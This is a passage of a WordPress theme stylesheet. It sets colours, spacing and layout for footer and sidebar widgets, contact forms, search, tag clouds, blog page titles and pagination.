footer[role="contentinfo"].footer_style_light .widget_list table td:first-child {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_dark .widget_list .onerow-text {
    color: #808080;
}

footer[role="contentinfo"].footer_style_dark .widget_list table {
    color: #595959;
}

footer[role="contentinfo"].footer_style_dark .widget_list table > tbody > tr > td,
  footer[role="contentinfo"].footer_style_dark .widget_list table > tbody > tr > th,
  footer[role="contentinfo"].footer_style_dark .widget_list table > tfoot > tr > td,
  footer[role="contentinfo"].footer_style_dark .widget_list table > tfoot > tr > th,
  footer[role="contentinfo"].footer_style_dark .widget_list table > thead > tr > td,
  footer[role="contentinfo"].footer_style_dark .widget_list table > thead > tr > th {
    border-color: #202020;
}

footer[role="contentinfo"].footer_style_dark .widget_list table td .widget-list-icon {
    color: #fff;
}

footer[role="contentinfo"].footer_style_dark .widget_list table td:first-child {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark .widget_list table a {
    color: #999;
}

footer[role="contentinfo"].footer_style_dark .widget_list table a:hover {
    color: #fff;
}

aside[role="complementary"] .widget_list .onerow-text {
    color: #ccc;
}

aside[role="complementary"] .widget_list table {
    color: #999;
}

aside[role="complementary"] .widget_list table > tbody > tr > td,
  aside[role="complementary"] .widget_list table > tbody > tr > th,
  aside[role="complementary"] .widget_list table > tfoot > tr > td,
  aside[role="complementary"] .widget_list table > tfoot > tr > th,
  aside[role="complementary"] .widget_list table > thead > tr > td,
  aside[role="complementary"] .widget_list table > thead > tr > th {
    border-color: #e1e1e1;
}

aside[role="complementary"] .widget_list table td .widget-list-icon {
    color: #262626;
}

aside[role="complementary"] .widget_list table td:first-child {
    color: #b2b2b2;
}

/*Link List*/
.widget.widget_link_list ul {
    padding-top: 5px !important;
}

.widget.widget_link_list ul li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    margin: 0 19px 10px 0 !important;
}

.widget.widget_link_list ul li:after, .widget.widget_link_list ul li:before {
    display: none !important;
}

/*Icon list*/
.widget.widget_icon_list ul {
    margin-top: -8px !important;
}

.widget.widget_icon_list ul li {
    text-align: center;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    margin: 0 1px 10px 0 !important;
}

.widget.widget_icon_list ul li:after, .widget.widget_icon_list ul li:before {
    display: none !important;
}

.widget.widget_icon_list ul li i {
    font-size: 40px;
    display: block;
    height: 40px;
    width: 40px;
    line-height: 40px;
}

footer[role="contentinfo"].footer_style_light .widget_icon_list a {
    color: #ccc;
}

footer[role="contentinfo"].footer_style_light .widget_icon_list a:hover {
    color: #262626;
}

footer[role="contentinfo"].footer_style_dark .widget_icon_list a {
    color: #333;
}

footer[role="contentinfo"].footer_style_dark .widget_icon_list a:hover {
    color: #fff;
}

aside[role="complementary"] .widget_icon_list a {
    color: #ccc;
}

aside[role="complementary"] .widget_icon_list a:hover {
    color: #262626;
}

/*Instagram*/
.widget.widget_instagram .instagram-widget a {
    display: inline-block;
    vertical-align: top;
    *display: inline;
    zoom: 1;
    width: 25%;
    position: relative;
}

.widget.widget_instagram .instagram-widget {
    padding-top: 5px;
    margin-bottom: 23px;
}

.widget.widget_instagram .instagram-widget a:after {
    display: block;
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: auto;
    width: auto;
    background-color: #000;
    opacity: 0;
    transition: all .2s ease;
}

.widget.widget_instagram .instagram-widget a:hover:after {
    opacity: 0.3;
}

.widget.widget_instagram .instagram-widget a img {
    display: block;
    max-width: 100%;
    height: auto;
    border-radius: 0;
    width: 100%;
}

.widget.widget_instagram .instagram-username {
    display: block;
}

footer[role="contentinfo"].footer_style_light .widget_instagram .instagram-username,
footer[role="contentinfo"].footer_style_light .widget_instagram .instagram-username a {
    color: #737373;
}

footer[role="contentinfo"].footer_style_dark .widget_instagram .instagram-username,
footer[role="contentinfo"].footer_style_dark .widget_instagram .instagram-username a {
    color: #808080;
}

aside[role="complementary"] .widget_instagram .instagram-username,
aside[role="complementary"] .widget_instagram .instagram-username a {
    color: #737373;
}

/*Flickr*/
.widget.widget_flickr .flickr-widget {
    padding-top: 10px;
}

.widget.widget_flickr .flickr-widget a {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    margin-top: -1px;
    position: relative;
}

.widget.widget_flickr .flickr-widget a:after {
    display: block;
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: auto;
    width: auto;
    background-color: #000;
    opacity: 0;
    transition: all .2s ease;
}

.widget.widget_flickr .flickr-widget a:hover:after {
    opacity: 0.3;
}

.widget.widget_flickr .flickr-widget a img {
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
    border-radius: 0;
}

/*Text*/
.textwidget,
.textwidget p {
    line-height: 1.8;
}

.textwidget > *:last-child {
    margin-bottom: 0;
}

footer[role="contentinfo"].footer_style_light .textwidget,
footer[role="contentinfo"].footer_style_light .textwidget p {
    color: #999;
}

footer[role="contentinfo"].footer_style_dark .textwidget,
footer[role="contentinfo"].footer_style_dark .textwidget p {
    color: #595959;
}

footer[role="contentinfo"].footer_style_dark .widget.widget_text ul, footer[role="contentinfo"].footer_style_dark .widget.widget_text ol {
    color: #595959;
}

footer[role="contentinfo"].footer_style_dark .widget.widget_text ul li:before, footer[role="contentinfo"].footer_style_dark .widget.widget_text ol li:before {
    color: #595959;
}

aside[role="complementary"] .textwidget,
aside[role="complementary"] .textwidget p {
    color: #999;
}

/*Forms*/
.widget .wpcf7-submit {
    font-size: 11px;
    margin-top: 35px;
    padding: 11px 48px;
}

.widget div.wpcf7 .ajax-loader {
    margin-top: 35px;
}

.widget .wpcf7-response-output:before, .widget .ajax-error:before {
    left: 21px;
}

.widget .wpcf7-wrap-submit {
    margin-bottom: 0;
    white-space: nowrap;
}

.widget .wpcf7-response-output, .widget .ajax-error {
    padding-left: 68px;
    font-size: 17px;
    white-space: normal;
}

.widget .wrapper-cf-form {
    margin-top: -16px;
}

.widget .wrapper-cf-form + .textwidget {
    margin-top: 35px;
}

.widget .wpcf7-form-control-wrap {
    margin-bottom: 4px;
}

.widget textarea,
.widget input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
.widget .form-control,
.widget select:not([class*="basement"]) {
    font-size: 18px;
}

@media screen and (max-width: 767px) {
    .widget textarea,
    .widget input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
    .widget .form-control,
    .widget select:not([class*="basement"]) {
        font-size: 16px;
    }
}

.widget p > label {
    font-size: 18px;
}

@media screen and (max-width: 767px) {
    .widget p > label {
        font-size: 16px;
    }
}

.widget textarea {
    min-height: 114px;
    margin-top: 25px;
}

footer[role="contentinfo"].footer_style_light .wpcf7-checkbox, footer[role="contentinfo"].footer_style_light .wpcf7-radio {
    color: #666;
}

footer[role="contentinfo"].footer_style_light textarea,
footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
footer[role="contentinfo"].footer_style_light .form-control,
footer[role="contentinfo"].footer_style_light select:not([class*="basement"]) {
    border-color: #ccc;
    color: #666;
}

footer[role="contentinfo"].footer_style_light textarea::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_light .form-control::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"])::-webkit-input-placeholder {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light textarea:-moz-placeholder,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-moz-placeholder,
  footer[role="contentinfo"].footer_style_light .form-control:-moz-placeholder,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"]):-moz-placeholder {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light textarea::-moz-placeholder,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-moz-placeholder,
  footer[role="contentinfo"].footer_style_light .form-control::-moz-placeholder,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"])::-moz-placeholder {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light textarea:-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_light .form-control:-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"]):-ms-input-placeholder {
    color: #b2b2b2;
}

footer[role="contentinfo"].footer_style_light textarea:focus,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):focus,
  footer[role="contentinfo"].footer_style_light .form-control:focus,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"]):focus {
    border-color: #1f1f1f;
}

footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_light .form-control.wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_light select:not([class*="basement"]).wpcf7-not-valid:focus {
    border-color: #1f1f1f !important;
    color: #666 !important;
    box-shadow: none;
}

footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_light .form-control.wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_light select:not([class*="basement"]).wpcf7-not-valid:focus::-webkit-input-placeholder {
    color: #b2b2b2 !important;
}

footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_light .form-control.wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_light select:not([class*="basement"]).wpcf7-not-valid:focus:-moz-placeholder {
    color: #b2b2b2 !important;
}

footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_light .form-control.wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_light select:not([class*="basement"]).wpcf7-not-valid:focus::-moz-placeholder {
    color: #b2b2b2 !important;
}

footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_light input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_light .form-control.wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_light select:not([class*="basement"]).wpcf7-not-valid:focus:-ms-input-placeholder {
    color: #b2b2b2 !important;
}

footer[role="contentinfo"].footer_style_light input.wpcf7-not-valid,
footer[role="contentinfo"].footer_style_light textarea.wpcf7-not-valid,
footer[role="contentinfo"].footer_style_light .wpcf7-not-valid {
    border-color: #ccc !important;
}

footer[role="contentinfo"].footer_style_dark .wpcf7-checkbox, footer[role="contentinfo"].footer_style_dark .wpcf7-radio {
    color: #808080;
}

footer[role="contentinfo"].footer_style_dark .wpcf7-submit {
    color: #fff;
    border-color: #fff;
}

footer[role="contentinfo"].footer_style_dark .wpcf7-submit:hover {
    border-color: #fff;
    background-color: #fff;
    color: #262626;
}

footer[role="contentinfo"].footer_style_dark textarea,
footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
footer[role="contentinfo"].footer_style_dark .form-control,
footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]) {
    border-color: #404040;
    color: #999;
}

footer[role="contentinfo"].footer_style_dark textarea::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_dark .form-control::-webkit-input-placeholder,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"])::-webkit-input-placeholder {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark textarea:-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark .form-control:-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]):-moz-placeholder {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark textarea::-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark .form-control::-moz-placeholder,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"])::-moz-placeholder {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark textarea:-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_dark .form-control:-ms-input-placeholder,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]):-ms-input-placeholder {
    color: #404040;
}

footer[role="contentinfo"].footer_style_dark textarea:focus,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):focus,
  footer[role="contentinfo"].footer_style_dark .form-control:focus,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]):focus {
    border-color: #999;
}

footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_dark .form-control.wpcf7-not-valid:focus,
  footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]).wpcf7-not-valid:focus {
    border-color: #999 !important;
    color: #999 !important;
    box-shadow: none;
}

footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_dark .form-control.wpcf7-not-valid:focus::-webkit-input-placeholder,
    footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]).wpcf7-not-valid:focus::-webkit-input-placeholder {
    color: #404040 !important;
}

footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark .form-control.wpcf7-not-valid:focus:-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]).wpcf7-not-valid:focus:-moz-placeholder {
    color: #404040 !important;
}

footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark .form-control.wpcf7-not-valid:focus::-moz-placeholder,
    footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]).wpcf7-not-valid:focus::-moz-placeholder {
    color: #404040 !important;
}

footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_dark input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_dark .form-control.wpcf7-not-valid:focus:-ms-input-placeholder,
    footer[role="contentinfo"].footer_style_dark select:not([class*="basement"]).wpcf7-not-valid:focus:-ms-input-placeholder {
    color: #404040 !important;
}

footer[role="contentinfo"].footer_style_dark input.wpcf7-not-valid,
footer[role="contentinfo"].footer_style_dark textarea.wpcf7-not-valid,
footer[role="contentinfo"].footer_style_dark .wpcf7-not-valid {
    border-color: #404040 !important;
}

aside[role="complementary"] .wpcf7-checkbox, aside[role="complementary"] .wpcf7-radio {
    color: #666;
}

aside[role="complementary"] textarea,
aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]),
aside[role="complementary"] .form-control,
aside[role="complementary"] select:not([class*="basement"]) {
    border-color: #ccc;
    color: #666;
}

aside[role="complementary"] textarea::-webkit-input-placeholder,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-webkit-input-placeholder,
  aside[role="complementary"] .form-control::-webkit-input-placeholder,
  aside[role="complementary"] select:not([class*="basement"])::-webkit-input-placeholder {
    color: #b2b2b2;
}

aside[role="complementary"] textarea:-moz-placeholder,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-moz-placeholder,
  aside[role="complementary"] .form-control:-moz-placeholder,
  aside[role="complementary"] select:not([class*="basement"]):-moz-placeholder {
    color: #b2b2b2;
}

aside[role="complementary"] textarea::-moz-placeholder,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"])::-moz-placeholder,
  aside[role="complementary"] .form-control::-moz-placeholder,
  aside[role="complementary"] select:not([class*="basement"])::-moz-placeholder {
    color: #b2b2b2;
}

aside[role="complementary"] textarea:-ms-input-placeholder,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):-ms-input-placeholder,
  aside[role="complementary"] .form-control:-ms-input-placeholder,
  aside[role="complementary"] select:not([class*="basement"]):-ms-input-placeholder {
    color: #b2b2b2;
}

aside[role="complementary"] textarea:focus,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]):focus,
  aside[role="complementary"] .form-control:focus,
  aside[role="complementary"] select:not([class*="basement"]):focus {
    border-color: #1f1f1f;
}

aside[role="complementary"] textarea.wpcf7-not-valid:focus,
  aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus,
  aside[role="complementary"] .form-control.wpcf7-not-valid:focus,
  aside[role="complementary"] select:not([class*="basement"]).wpcf7-not-valid:focus {
    border-color: #1f1f1f !important;
    color: #666 !important;
    box-shadow: none;
}

aside[role="complementary"] textarea.wpcf7-not-valid:focus::-webkit-input-placeholder,
    aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-webkit-input-placeholder,
    aside[role="complementary"] .form-control.wpcf7-not-valid:focus::-webkit-input-placeholder,
    aside[role="complementary"] select:not([class*="basement"]).wpcf7-not-valid:focus::-webkit-input-placeholder {
    color: #b2b2b2 !important;
}

aside[role="complementary"] textarea.wpcf7-not-valid:focus:-moz-placeholder,
    aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-moz-placeholder,
    aside[role="complementary"] .form-control.wpcf7-not-valid:focus:-moz-placeholder,
    aside[role="complementary"] select:not([class*="basement"]).wpcf7-not-valid:focus:-moz-placeholder {
    color: #b2b2b2 !important;
}

aside[role="complementary"] textarea.wpcf7-not-valid:focus::-moz-placeholder,
    aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus::-moz-placeholder,
    aside[role="complementary"] .form-control.wpcf7-not-valid:focus::-moz-placeholder,
    aside[role="complementary"] select:not([class*="basement"]).wpcf7-not-valid:focus::-moz-placeholder {
    color: #b2b2b2 !important;
}

aside[role="complementary"] textarea.wpcf7-not-valid:focus:-ms-input-placeholder,
    aside[role="complementary"] input:not([type="checkbox"]):not([type="radio"]):not([type="button"]):not([type="submit"]):not([type="file"]).wpcf7-not-valid:focus:-ms-input-placeholder,
    aside[role="complementary"] .form-control.wpcf7-not-valid:focus:-ms-input-placeholder,
    aside[role="complementary"] select:not([class*="basement"]).wpcf7-not-valid:focus:-ms-input-placeholder {
    color: #b2b2b2 !important;
}

aside[role="complementary"] input.wpcf7-not-valid,
aside[role="complementary"] textarea.wpcf7-not-valid,
aside[role="complementary"] .wpcf7-not-valid {
    border-color: #ccc !important;
}

/*Search*/
.widget.widget_search .search-form {
    margin-top: -18px;
    white-space: nowrap;
    font-size: 0;
    border-bottom: 2px solid transparent;
}

.widget.widget_search .search-submit {
    background: none;
    border: none;
    margin: 0 0 0 -21px;
    vertical-align: middle;
    width: 20px;
    padding: 0;
    font-size: 18px;
    outline: none;
    outline-offset: 0;
    cursor: pointer;
    opacity: 0.2;
}

@media screen and (max-width: 767px) {
    .widget.widget_search .search-submit {
        font-size: 16px;
    }
}

.widget.widget_search .search-submit::-moz-focus-inner {
    border: none;
    padding: 0;
}

.widget.widget_search .search-submit:hover {
    opacity: 1;
}

.widget.widget_search label {
    vertical-align: middle;
    width: 100%;
}

.widget.widget_search .search-field {
    padding-right: 40px !important;
}

footer[role="contentinfo"].footer_style_light .widget_search .search-field {
    border-color: #ccc !important;
    color: #262626 !important;
}

footer[role="contentinfo"].footer_style_light .widget_search .search-field:focus {
    border-color: #262626 !important;
}

aside[role="complementary"] .widget_search .search-field {
    border-color: #ccc !important;
    color: #262626 !important;
}

aside[role="complementary"] .widget_search .search-field:focus {
    border-color: #262626 !important;
}

/*Social Share*/
.textwidget + .share-area {
    margin-top: 26px;
}

.widget.widget_share .theme-share-dropdown {
    font-size: 34px;
}

@media screen and (max-width: 767px) {
    .widget.widget_share .theme-share-dropdown {
        font-size: 29px;
    }
}

/*Tag Cloud*/
.widget.widget_tag_cloud .tagcloud,
.widget.widget_product_tag_cloud .tagcloud {
    font-size: 0;
    padding-top: 5px;
}

.widget.widget_tag_cloud .tagcloud a,
  .widget.widget_product_tag_cloud .tagcloud a {
    font-size: 13px !important;
    line-height: 29px;
    display: inline-block;
    margin: 0 12px 15px 0;
    padding: 1px 15px 0 15px;
    vertical-align: top;
    border-radius: 29px;
}

footer[role="contentinfo"].footer_style_light .widget_tag_cloud .tagcloud a,
footer[role="contentinfo"].footer_style_light .widget_product_tag_cloud .tagcloud a {
    background-color: #f7f6f6;
    color: #737373;
}

footer[role="contentinfo"].footer_style_light .widget_tag_cloud .tagcloud a:hover,
  footer[role="contentinfo"].footer_style_light .widget_product_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #262626;
}

footer[role="contentinfo"].footer_style_dark .widget_tag_cloud .tagcloud a,
footer[role="contentinfo"].footer_style_dark .widget_product_tag_cloud .tagcloud a {
    background-color: #212121;
    color: #595959;
}

footer[role="contentinfo"].footer_style_dark .widget_tag_cloud .tagcloud a:hover,
  footer[role="contentinfo"].footer_style_dark .widget_product_tag_cloud .tagcloud a:hover {
    color: #595959;
    background-color: #fff;
}

aside[role="complementary"] .widget_tag_cloud .tagcloud a,
aside[role="complementary"] .widget_product_tag_cloud .tagcloud a {
    background-color: #f7f6f6;
    color: #737373;
}

aside[role="complementary"] .widget_tag_cloud .tagcloud a:hover,
  aside[role="complementary"] .widget_product_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #262626;
}

/*Audio*/
.widget.widget_media_audio .audio-wrap {
    padding: 0;
    margin: -9px -6px 0 -6px;
}

footer[role="contentinfo"].footer_style_dark div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-play button {
    background-image: url("[data-uri]");
}

footer[role="contentinfo"].footer_style_dark div.mejs-container.mejs-audio .mejs-controls .mejs-button.mejs-pause button {
    background-image: url("[data-uri]");
}

footer[role="contentinfo"].footer_style_dark div.mejs-container.mejs-audio .mejs-controls .mejs-mute button {
    background-image: url("[data-uri]");
}

footer[role="contentinfo"].footer_style_dark div.mejs-container.mejs-audio .mejs-controls .mejs-unmute button {
    background-image: url("[data-uri]");
}

/*------------------------------------------------------------------
[ ASIDE ]
-------------------------------------------------------------------*/
aside[role="complementary"] {
    color: #262626;
}

aside[role="complementary"] .widget {
    width: 100%;
    display: block;
    padding: 0 15px;
}

aside[role="complementary"] .widget.widget_list {
    overflow: hidden;
}

aside[role="complementary"] .sidebar-body > .widget {
    margin-top: 0;
}

.sidebar-line-left_right .sidebar-body {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}

.sidebar-line-right .sidebar-body {
    border-right: 1px solid #e5e5e5;
}

.sidebar-line-left .sidebar-body {
    border-left: 1px solid #e5e5e5;
}

.sidebar-body > hr {
    border-color: #e5e5e5;
    margin: 53px 15px;
}

@media screen and (max-width: 767px) {
    .sidebar + .maincontent,
  .maincontent + .sidebar {
        margin-top: 80px;
    }

    .sidebar {
        max-width: 450px;
        margin-right: auto;
        margin-left: auto;
    }
}

@media screen and (max-width: 450px) {
    .sidebar-line-left_right .sidebar-body {
        border: none;
    }
}

/*------------------------------------------------------------------
[ BLOG ]
-------------------------------------------------------------------*/
/*Blog Header/Page Title styles*/
body.single-post .pagetitle {
    padding-top: 275px;
    padding-bottom: 52px;
}

@media screen and (max-width: 767px) {
    body.single-post .pagetitle {
        padding-top: 245px;
    }
}

body.single-post .pagetitle .main-page-title {
    letter-spacing: 0;
    text-transform: none;
    line-height: 1.2 !important;
}

body.single-post .pagetitle .page-title-content > * {
    margin-top: 25px;
}

body.single-post .pagetitle .breadcrumb {
    font-size: 15px;
    color: #808080;
}

@media screen and (max-width: 767px) {
    body.single-post .pagetitle .breadcrumb {
        font-size: 14px;
    }
}

body.single-post .pagetitle .breadcrumb:first-child {
    margin-top: 0 !important;
}

body.single-post .content {
    padding-bottom: 0;
}

body.single-post article.post {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

body.blog .pagetitle, body.archive .pagetitle, body.search .pagetitle, body[class*="page-template-page-blog"]:not(.is-no-basement) .pagetitle {
    padding-bottom: 106px;
}

@media screen and (max-width: 767px) {
    body.blog .pagetitle, body.archive .pagetitle, body.search .pagetitle, body[class*="page-template-page-blog"]:not(.is-no-basement) .pagetitle {
        padding-bottom: 30px;
    }
}

body.blog .pagetitle .breadcrumb, body.archive .pagetitle .breadcrumb, body.search .pagetitle .breadcrumb, body[class*="page-template-page-blog"]:not(.is-no-basement) .pagetitle .breadcrumb {
    margin-top: 8px;
}

body.blog .pagetitle .main-page-title, body.archive .pagetitle .main-page-title, body.search .pagetitle .main-page-title, body[class*="page-template-page-blog"]:not(.is-no-basement) .pagetitle .main-page-title {
    color: #000;
}

body.archive.author .pagetitle {
    padding-bottom: 75px;
}

@media screen and (min-width: 480px) {
    body.archive.author .pagetitle {
        padding-top: 182px;
    }
}

body.archive.author .pagetitle .page-title-content > * {
    margin-top: 9px;
}

body.archive.author .pagetitle .main-page-title {
    font-size: 50px;
}

body.archive.author .pagetitle .main-page-title-icon.is-img {
    padding-bottom: 13px;
}

body.search .pagetitle .main-page-title {
    font-size: 50px;
}

@media screen and (max-width: 767px) {
    body.search article.post {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

/*Pagination*/
.comments-pagination {
    text-align: center;
}

.comments-pagination a {
    margin: 0 5px;
}

.comments-pagination a:hover {
    opacity: 0.9;
}

.comments-pagination a.prev:after, .comments-pagination a.next:after {
    display: none !important;
}

.comments-pagination a.prev {
    margin-right: 15px;
}

.comments-pagination a.next {
    margin-left: 15px;
}

.pagination.simple-pagination {
    margin-bottom: 20px;
    margin-top: 18px;
    font-size: 0;
    line-height: 0;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination {
        margin-bottom: 0;
    }
}

.pagination.simple-pagination:before, .pagination.simple-pagination:after {
    vertical-align: middle;
    zoom: 1;
    display: inline-block;
    *display: inline;
    color: #000;
    font-size: 22px;
    position: relative;
    top: -5px;
    font-family: "feather";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@media screen and (max-width: 767px) {
    .pagination.simple-pagination:before, .pagination.simple-pagination:after {
        font-size: 18px;
    }
}

.pagination.simple-pagination.is-first-page:before {
    content: "\e117";
    margin-right: 40px;
}

.pagination.simple-pagination.is-last-page:after {
    margin-left: 40px;
    content: "\e117";
}

.pagination.simple-pagination * {
    margin: 0;
    padding: 0;
    font-size: 22px;
    line-height: 22px;
